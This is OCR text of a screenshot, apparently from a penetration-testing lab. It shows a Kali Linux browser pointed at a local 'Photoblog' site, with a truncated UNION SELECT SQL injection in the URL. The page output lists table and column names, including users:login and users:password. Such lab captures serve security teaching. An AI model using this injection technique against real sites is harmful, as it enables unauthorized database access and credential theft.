 Applications Places Firefox ESR Sat 09:33 1
My awesome Photoblog - Mozilla Firefox
Preferences My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,concat(table 60% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright